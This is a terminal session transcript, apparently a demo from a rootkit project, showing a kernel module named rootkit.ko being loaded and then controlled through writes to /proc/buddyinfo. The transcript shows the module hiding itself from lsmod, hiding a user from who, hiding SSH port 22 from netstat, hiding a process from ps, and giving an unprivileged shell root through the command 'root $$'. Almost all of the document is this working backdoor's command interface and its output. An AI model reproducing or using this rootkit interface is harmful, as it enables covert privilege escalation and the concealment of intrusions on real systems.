 matias@vulnerable: ~
root@vulnerable:/tmp/rootkit# insmod rootkit.ko
root@vulnerable:/tmp/rootkit# exit
matias@vulnerable:~$ lsmod | grep rootkit
rootkit                19020  0
matias@vulnerable:~$ echo hide > /proc/buddyinfo
-bash: echo: write error: Operation not permitted
matias@vulnerable:~$ lsmod | grep rootkit
matias@vulnerable:~$ who
matias   tty1         2011-12-03 19:52
matias   pts/0        2011-12-03 19:52 (master)
matias   pts/1        2011-12-04 16:40 (master)
matias@vulnerable:~$ echo "huser matias" > /proc/buddyinfo
-bash: echo: write error: Operation not permitted
matias@vulnerable:~$ who
matias@vulnerable:~$ netstat -nat | grep 0.0.0.0:22
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
matias@vulnerable:~$ echo "hsport 22" >> /proc/buddyinfo
-bash: echo: write error: Operation not permitted
matias@vulnerable:~$ netstat -nat | grep 0.0.0.0:22
matias@vulnerable:~$ id
uid=1000(matias) gid=1000(matias) groups=1000(matias),4(adm),20(dialout),24(cdro
m),46(plugdev),109(lpadmin),110(sambashare),111(admin)
matias@vulnerable:~$ echo "root $$" > /proc/buddyinfo
-bash: echo: write error: Operation not permitted
matias@vulnerable:~$ id
uid=0(root) gid=0(root) groups=0(root)
matias@vulnerable:~$ ps -ef | grep $$
matias     982   981  0 Dec03 pts/0    00:00:00 -bash
root      3796   982  0 16:44 pts/0    00:00:00 ps -ef
root      3797   982  0 16:44 pts/0    00:00:00 grep --color=auto 982
matias@vulnerable:~$ echo "hpid 982" > /proc/buddyinfo
-bash: echo: write error: Operation not permitted
matias@vulnerable:~$ ps -ef | grep $$
root      3798   982  0 16:45 pts/0    00:00:00 ps -ef
root      3799   982  0 16:45 pts/0    00:00:00 grep --color=auto 982
matias@vulnerable:~$